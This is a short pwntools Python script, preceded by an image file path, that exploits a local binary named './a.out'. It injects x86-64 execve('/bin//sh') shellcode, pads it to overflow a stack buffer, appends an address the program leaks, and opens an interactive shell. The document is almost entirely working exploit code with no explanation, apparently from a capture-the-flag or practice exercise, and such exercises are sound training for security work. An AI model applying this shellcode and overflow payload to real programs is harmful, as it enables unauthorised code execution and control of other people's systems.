 from pwn import *
shellcode = b"\x48\x31\xf6\x56\x48\xbf\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x57\x54\x5f\x6a\x3b\x58\x99\x0f\x05"
shellcode += b"a" * (0x70 - len(shellcode)) + p64(0x0)
r = process("./a.out")
addr = r.recv()
print(addr)
shellcode += p64(int(addr.decode(),16))
r.send(shellcode)
r.interactive()
~
~